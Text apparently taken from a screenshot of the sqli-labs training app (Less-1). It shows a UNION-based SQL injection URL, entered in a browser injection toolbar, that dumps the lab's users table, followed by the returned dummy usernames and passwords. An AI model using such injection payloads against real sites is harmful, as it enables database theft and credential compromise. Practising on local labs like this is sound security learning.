 Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1